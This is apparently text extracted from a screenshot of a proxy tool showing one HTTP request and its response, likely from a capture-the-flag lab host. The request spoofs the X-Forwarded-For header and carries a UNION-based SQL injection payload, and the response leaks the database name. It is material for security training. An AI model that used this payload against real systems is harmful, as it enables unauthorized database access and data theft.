 Request
Pretty Raw \n Actions
POST /search_products.php HTTP/1.1
Host: 10.10.10.167
X-Forwarded-For: 192.168.4.28
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://10.10.10.167
Connection: close
Referer: http://10.10.10.167/admin.php
Upgrade-Insecure-Requests: 1
productName=' union select 1,2,3,4,database(),6-- -
Response
Pretty Raw Render \n Actions
48 <th>
Id
</th>
49 <th>
Name
</th>
50 <th>
Quantity
</th>
51 <th>
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 <tr>
<td>
1
</td>
<td>
2
</td>
<td>
3
</td>
<td>
4
</td>
<td>
warehouse